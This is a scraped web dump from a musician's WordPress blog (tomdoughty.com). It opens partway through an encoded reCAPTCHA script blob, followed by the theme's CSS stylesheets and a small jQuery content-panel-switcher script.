8K5wq7DkVTDpgQhSghmwr/[base64]/HB9rP3LDtiMsw6N8w4/DqAZvacKTworDmcOhPsOrwo9tIxIsHcOnw4zCkgTDqm3Ck8OSXl1twokTwpZwdMKxdwDCk8ORw6/ClHXCuUZiwpfDkFjDkwHCnBsTwpTDscO+wq8jw7cOVMKpC2bDscKiJsO0wp/Dhw4EwozDpMKBUiwUesKyPG4LUMKdQGrDncOMw77DunloHxMaw5jCqsKfw48qwpHDmlDCiQYlw7zCvSNCw6sTYit2dnvCgsOsw5nCo8KAwqECAC/DsAVhwpZtK8KybcK8wrLCtQsILmDClm7DrWQXw6Zuw6zDtSQnV2tFLsKvw5VFw5V/wq0Sw7zDnD/[base64]/[base64]/[base64]/DomfClXvDngpLCcKzK8KqwqjDo8K5w4DDhcKPRsKcw7bCq0LDiDvCkyt8wqc9w49twrRxK8KSw4PDtsOsB8Onwq3ClXTDiMKnXcOfwpzChMOPw5vDgMK0w4xUwpwMw7J3fAbCtyDDvCkuf8KKTMKGT8K9w4XDnAQyw7BHPR/Cnxtcw7kOVlnDo8KLwoHCusKYwpbDulBFw43CpsKSAMKRw6wDw6JqN8KVw65dAsO3wozDrVLCs8KEw7HCnVIRPsK8w5sSFRTCg8KgV1LCmcOYEmAsLDzDqA7Dr1JFwqcga8OaDMOkwqLCtcOxJGXDksKawpTDgsKXwoQtw519RMKtwrjCosOMw67DvELCl8KDBTIoVG/[base64]/HMOpw7BGwpkRwq/Dh8KzwrXCkxPCoMKEFsK6dk0mfmxzYMODacOtw5MIwpHDucOTwpvCnsKJw5XCuFhUXyY/GilAegNmwofChMKtEsOfcxLCuWjDqsOyw6zDjTrCocOswol/F0bCmy1Jw5JWGMOmwrgOwo9XblfCssOIUcOTwoJBPiwbw47DtcOPOTjCr8K+w53DuE7CosKYW2MbwpFZw50QTsOswqpHZAbCmD5cw44dY8OYS2zCoR/CtTDCg3YbGMO0EMKvacKvBsOQcMODw6MDIDFcOT3DocOedTXDssKww4rDoh/CpcOew7pyZiPDrGLClWthwqh/Y8OXZsO8w6E5WkhAXcOpwqJwOsKpRB3DmQXDmSonKR9uZ8KnwrsgJMKDwqd6w6hjw5nCsQ5vwphIBRbDh8ONLcOIRgbCohlpKxXDvkfDmcK/V8O9bGUMV1fCpsO8wrfDrHnCghUxwqPDon/CksKQw67DrsOZDsKAw4XDqcKlaVIQO8K+w4DDth5Cw4/DhR7CsMKFNAPCtn0SCno6w6DDqHfCrMK4w4PDp3haw5J7w7N3w7Q6bmPCkxLCnsOMwpzDrsKJTsO5RDlmPT3DvsKLQg/Di1RQwp3Cqi8Rw48nQ0pgaCpOwqXCncKLIxAQwpbCjiJfw5EDw4LCgcOdfA/DisKwwoXCrUvDkhVDwpfCk8KCVMKQwpnClcOxw5NywoZcC8OfE8KMH8KUwoHCo8K2w77DgWvCkzHDs8OtQcK7w63CmMKgXMOswr85amHCgjvDizZ1wqfCgkwgwrLDiMKUIsOwZsOdLyzDjHDCsMOSF8OVwpRAw5rCs8K1wofDqxQ9EcOMEn/[base64]/CtG7Cr8KkLsOzOU11TsKyP8OZwprCtXzCmMOwO8KoM2HChsKLwp/[base64]/[base64]/Cu8OzHsOdYcKDwo/Cu1A4w6kSwpYaFMKEwpxOwqzDnXTDg8KSFTfCplgNZ8OSCn3DuQgyOn9fAcKZw6jCvMO9w5FIcV/Dg8KVEBoVw7hDI1bDpi3Cu8KRUcOmcsO/fsOhw6zCrzXDpGLDpcKOw6FPw6B6JsOiwofCqQbDmU/DuE7DhlTDhDfCu1/DmyQpamrDujonXQ4ZE8KUeDnDscONwrvDvsK+wrRXw4Ycw7DDtEPCpFhzLsKrMxc/cF3DksOmLhPDpMO0wpLDoyhpLmjCjMKPwpFnXcK8wqImwpcsOsOsSwoHbsOfw7lNa3lEwp0DcMKpwoEqwotxVsO/NTHCjMOlwrg6w5HCqsKXKsKuwoUVQsKSVQTDiVjCkxvDmANowpE1AwZDCC7Duh8kHsKpwoRPw7bCkMOwwozDiHc1I8OTRsOLf1IsCMK9w6Icw7HCmghN\x22],null,[\x22conf\x22,null,\x226Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tomdoughty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22unjphkiIP4zLF6BgdTx5401/qhUvDlqkqygXG0HNlJ0\\u003d\x22,1,0,null,1,1768873436066,0,0,[197,82,208,172],null,[97,46,106,115],\x22RC-VzaAxuADT5de9g\x22,null,null,null,null,null,\x220dAFcWeA6WMnU3JXrZZvt5qgUNclxCkgeJBdUzHFK6NsnLeW_JMumzQkyg82GHihusFdyw_ATQL-teTIVvPvZqDAH8aXE-H3O9cw\x22,1768956236050]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/style.css
body_size: 386
content:
/*
Theme Name: TOM DOUGHTY
Author: CGDESIGN

*/


 @import url("css/style.css");
 
img{
	max-width: 100%;
}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	display: inline;
	margin-top: 0;
	margin-right: 15px;
	margin-bottom: 5px;
	margin-left: 0;
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 0px;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
/* End Images */


/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
.news_archive {
width:270px;
}


--- FILE ---
content_type: text/css
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/css/style.css
body_size: 2797
content:
@charset "utf-8";
/* CSS Document */

body {
	background:#000 url(../images/content_bg.jpg) repeat top;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#FFFFFF;
	padding:0px;
	margin:0px;
	line-height:normal;
}
form, input {
	padding:0px;
	margin:0px;
}
blockquote {
	color:#FFFFFF;
	font-size: 16px;
	font-style: italic;
	font-family: "Times New Roman", Times, serif;
	padding-bottom: 20px;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-left: 85px;
	width: 480px;
	background-image: url(../images/quote.png);
	background-repeat: no-repeat;
	background-position: 20px top;
	line-height: normal;
}
a {
	outline:none;
}
a:hover {
	outline:none;
}
img {
	border:none;
}
img a {
	border:none;
}
.clr {
	clear:both;
}
.flt_lft {
	float:left;
}
.flt_rht {
	float:right;
}
h1 {
	font-size:18px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	color: #8aaFc0;
	font-weight: normal;
}
#header_bg {
	width:100%;
	background:url(../images/header_bg.jpg) no-repeat center top;
	height:606px;
}
.header_wrapper {
	width:921px;
	margin:0px auto;
	padding:34px 0 0 0;
}
.header {
}
.logo {
	width:222px;
	height:34px;
	float:left;
}
.navigation {
	height:34px;
	float:left;
      padding-top:10px;
}
.navigation ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.navigation ul li {
	font-size:13px;
	color:#FFF;
	text-transform:uppercase;
	float:left;
	line-height:34px;
}
.navigation ul li a {
	color:#FFF;
	text-decoration:none;
	padding-right:26px;
	display:block;
	font-family: 'BebasRegular';
}
.navigation ul li a:hover, .navigation ul li.active a {
	color:#c94242;
	text-decoration:none;
}
.music {
	float:left;
	padding-top:40px;
}
.music a {
	color:#FFFFFF;
}
.music a:hover {
	color:#8aafc0;
}
.social_icon {
	float:right;
	padding-top:40px;
}
.social_icon img {
	height:22px;
	margin-left:9px;
}
.latest_news {
	width:506px;
	padding-top:10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.latest_news h1 {
	margin:0px;
	font-size:23px;
	color:#FFF;
	text-transform:uppercase;
	font-family: BebasRegular;
	font-style: normal;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
.latest_news h2 {
	padding:16px 0 0 0;
	margin:0px;
	font-size:18px;
	color:#8aafc0;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
	font-weight:normal;
}
.latest_news p {
	padding:0 0 0px 0;
	margin:0px;
	font-size:12px;
	color:#fff;
	line-height:16px;
}
.latest_news a {
	font-style:italic;
	text-decoration:underline;
	color:#fff;
	margin-bottom:10px;
	font-family: "Times New Roman", Times, serif;
}
.read_more {
	width:131px;
	margin-top:10px;
}
.content {
	width:921px;
	margin:0px auto;
}
.entry ul{
	color:#FFFFFF;
	list-style-position: outside;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 30px;
}
.entry ul li{
	color:#FFFFFF;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 0px;
	padding-left: 0px;
	list-style-image: url(../images/bullet.png);
}
.content h2 {
	padding:0 0 23px 0;
	margin:0px;
	font-size:24px;
	color:#fff;
	font-family: 'BebasRegular';
}
.content_left {
	/* width:599px; */
	float:left;
	padding-right:20px;
}
.content_left a, .content a {
	color:#FFF;
}
.content_left_top {
}
.content_left_top p {
	padding:0 0 17px 0;
	margin:0px;
	font-size:12px;
	color:#fff;
}
.content_left_top h1 {
		padding:0px;
	margin:0px;
	font-size:23px;
	color:#FFF;
	text-transform:uppercase;
	font-family: BebasRegular;
	font-style: normal;
}
.content_left_top h2 {
	padding:16px 0 0 0;
	margin:0px;
	font-size:18px;
	color:#8aafc0;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
	font-weight:normal;
}
	
.content_left_bottom {
}
.content_left_bottom img {
	float:left;
	margin-right:18px;
}
.content_left_bottom p {
	padding:0 0 14px 0;
	margin:0px;
	font-size:14px;
	color:#fff;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
}
.content_left_bottom p span {
	font-weight:bold;
	font-style:normal;
}
.content_right {
	width:269px;
	float:right;
}
.content_right ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.content_right ul li {
	font-size:12px;
	color:#fff;
	padding-bottom:12px;
}
.list-left {
	display:block;
	width:65px;
	float:left;
	color:#000;
	font-weight:bold;
}
#footer_bg {
	width:100%;
	background:url(../images/footer_bg.jpg) no-repeat center top;
	height:450px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}
.footer_wrapper {
	width:921px;
	margin:0px auto;
	padding-top:100px
}
.footer_top { border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: #eae9e9; width: 921px; clear: left; float: left; margin-bottom: 20px; }
.footer_top h2 {
	padding:0;
	margin:0px;
	font-size:24px;
	color:#d52f2f;
	font-family: 'BebasRegular';
}
.sign_up { float:left; width:628px; }
.sign_up h3 {
	padding:0 0 18px 0;
	margin:0px;
	font-size:14px;
	color:#000000;
	font-family: 'BebasRegular';
	font-weight:normal;
}
.form_box {
	float:left;
	width:294px;
	margin-right:20px;
}
.form_lable {
	color:#000000;
	font-size:14px;
	font-family: 'BebasRegular';
	text-transform:uppercase;
	display:block;
	margin-bottom:5px;
}
.form_field {
	width:294px;
	height:27px;
	background:#cccccc;
	border:none;
	padding:2px;
	margin-bottom:14px;
}
.form_box2 {
	float:right;
}
.btn {
	background-image: url(../images/sign_up.jpg);
	height: 32px;
	width: 131px;
	border: 1px solid #000000;
	display: block;
	cursor:pointer;
}
.news_archive {
	float:right;
	margin-bottom:65px;
}
.news_archive h3 {
	padding:17px 0 0 0;
	margin:0px;
	font-size:14px;
	color:#4b5d6f;
	font-family: "Times New Roman", Times, serif;
	font-style:italic;
}
.news_archive h3 a {
	color:#4b5d6f;
	text-decoration:none
}
.news_archive p {
	padding:0 42px 0 0;
	margin:0px;
	font-size:12px;
	color:#333333;
}
.footer_bottom { padding-top:30px; width: 921px; }
.footer_bottom_left { float:left; width: 600px; }
.footer_bottom_left ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.footer_bottom_left ul li {
	font-size:10px;
	color:#666666;
	float:left;
	line-height: 15px;
}
.footer_bottom_left ul li.nobr {
	background:none;
}
.footer_bottom_left ul li a {
	color:#666666;
	text-decoration:none;
	padding-top: 0px;
	padding-right: 12px;
	padding-bottom: 0;
	padding-left: 0px;
}
.footer_bottom_left p {
	font-size:10px;
	color:#666666;
	padding:0px;
	margin:0px;
	line-height: 15px;
}
.footer_bottom_right {
	float:right;
	text-align: right;
}
.footer_bottom_right p {
	font-size:10px;
	color:#666666;
	margin:0px;
	padding-top: 0;
	padding-right: 0px;
	padding-bottom: 0;
	padding-left: 0;
	line-height: 15px;
}
.footer_bottom_right p span {
	font-size:10px;
	color:#666666;
	text-transform:uppercase;
	font-weight:bold;
	padding:0px;
	margin:0px;
}
/****************************************inner1****************************************/

#inner_header_bg {
	width:100%;
	background:url(../images/inner_header_bg.jpg) no-repeat center top;
	height:210px;
}
.blography {
	/* width:599px; */
	float:left;
	padding-right:20px;
}
.blography p {
	font-size:12px;
	color:#fff;
	padding:0 0 17px 0;
	margin:0px;
	line-height: 16px;
}
.span-blue {
	color: #8aafc0;
	font-style: italic;
	font-weight: bold;
}
.blography h3 {
	font-size:18px;
	color:#000000;
	margin:0px;
	text-decoration: none;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 5px;
	padding-left: 0;
}
small {
	font-size:14px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	color: #8aafc0;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
}
p.postmetadata {
	background-color: #8aafc0;
	padding: 10px;
	margin-bottom: 30px;
}
#respond {
	padding: 20px;
	background-color: #000000;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#respond h3 {
	font-family: BebasRegular;
	color:#fff;
	font-size: 24px;
	font-style: normal;
}
/* Comments */
ol.commentlist { list-style:none; margin:0; padding:0; text-indent:0; }
ol.commentlist li {
	margin:0 0 10px;
	padding:5px 7px 5px 57px;
	position:relative;
	height:1%;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #8aafc0;
}
ol.commentlist li:hover {background:#f7f7f7;}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {border-top:5px solid #222;}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard { font-weight: bold; color:#222 }
ol.commentlist li div.vcard a {color:#222}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url { text-decoration:none; }
ol.commentlist li div.vcard cite.fn a.url:hover { color:#333; }
ol.commentlist li div.vcard img.avatar {left:0;position:absolute; top:5px; }
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:0;
	text-align:right;
	top:0;
	padding:6px 4px 4px 4px;
	font-family: "Times New Roman", Times, serif;
	font-size: 11px;
	font-style: italic;
	color: #FFFFFF;
}
ol.commentlist li div.comment-meta a { color:#bbb; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li.comment-author-admin div.comment-meta {background:#222}
ol.commentlist li.comment-author-admin div.comment-meta a:hover {color:#fff}
ol.commentlist li p {}
ol.commentlist li ul {}
ol.commentlist li div.reply { text-align:center; width:36px; }
ol.commentlist li div.reply a { background:#eee; color:#222; font:bold 9px/1 helvetica,arial,sans-serif; padding:6px 10px 3px;  color:#222; text-decoration:none; text-transform:uppercase; }
ol.commentlist li div.reply a:hover {color:#fff; background:#222}
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li {  }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {}
ol.commentlist li.odd {}
ol.commentlist li.parent { }
ol.commentlist li.pingback { }
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.commentlist li.comment-author-admin {}
h3#comments {margin:2em 0}
#respond {
	padding:20px;
	margin-top: 30px;
	margin-right: 0;
	margin-bottom: 30px;
	margin-left: 0;
}
#commentform{ margin-bottom: 60px;}	
#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
}
#commentform textarea {
	margin-top:5px;
	width: 500px;
	padding: 2px;
	font-size: 1.2em;
}
#commentform textarea:hover {
}
#commentform #submit{
	margin-top: 5px;
	padding: 5px;
	color:#FFFFFF;
	margin-top:5px;
	padding:5px;
	background-attachment: scroll;
	background-color: #D52F2F;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
}
legend {font-size: 1.2em;font-weight:bold;padding: 2px 10px}
#commentform #submit:hover{
	color:#fff;
	background-color: #8aafc0;
}

#wp-submit {font-weight: bold;font-size: 1em;background:#111 none repeat scroll 0 0;border:1px solid #222;color:#BBBBBB;font-weight:bold;padding:5px;}
#wp-submit:hover {background:#000;color:#fff}
/* jQuery Content Panel Switcher CSS */

a, a:visited, a:hover {
  cursor: pointer;
}

.switcher-content {
  display: none;
}
/****** Layout *******/
#switcher-demo-panel {
  margin-top: 30px;
  margin-left: 29px;
  margin-right: 29px;
  padding-bottom: 30px;
}

#switcher-panel {
	margin-top: 0px;
	margin-left: 20px;
	margin-right: 20px;
	height: auto;
	margin-bottom: 0px;
}

#switcher-panel2 {
  margin-top: 30px;
  margin-left: 29px;
  margin-right: 29px;
  height: 400px;
}

.nav_buttons {
	position: relative;
	padding: 10px;
}

.nav_buttons a {
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
}

.header1 {
	height: 260px;
	width: 100%;
	position: relative;
	top: 0px;
	margin-bottom: 20px;
}

.block {
	min-height: 600px;
	height: auto;
	margin-top: 20px;
	background-color: #000000;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.content-panel-switcher.js
body_size: 314
content:
/* jQuery Content Panel Switcher JS */
var jcps = {};
jcps.fader = function(speed, target, panel) {
	jcps.show(target, panel);
    if (panel == null) {panel = ''};
	jQuery('body').on('click', '.switcher' + panel, function() {
		console.log('click');
		var _contentId = '#' + jQuery(this).attr('id') + '-content';
		var _content = jQuery(_contentId).html();
		if (speed == 0) {
			jQuery(target).html(_content);
		}
		else {
			jQuery(target).fadeToggle(speed, function(){jQuery(this).html(_content);}).fadeToggle(speed);
		}
	});
};
jcps.slider = function(speed, target, panel) {
	jcps.show(target, panel);
    if (panel == null) {panel = ''};
	jQuery('.switcher' + panel).click(function() {
		var _contentId = '#' + jQuery(this).attr('id') + '-content';
		var _content = jQuery(_contentId).html();
		if (speed == 0) {
			jQuery(target).html(_content);
		}
		else {
			jQuery(target).slideToggle(speed, function(){jQuery(this).html(_content);}).slideToggle(speed);
		}
	});
};
jcps.show = function (target, panel) {
jQuery('.show').each(function() {
	console.log('show');
	if (panel == null) {
		jQuery(target).append(jQuery(this).html() + '<br/>');
	}
	else {
		var trimPanel = panel.replace('.', '');
		if (jQuery(this).hasClass(trimPanel) == true){jQuery(target).append(jQuery(this).html() + '<br/>');}
	}
});
}
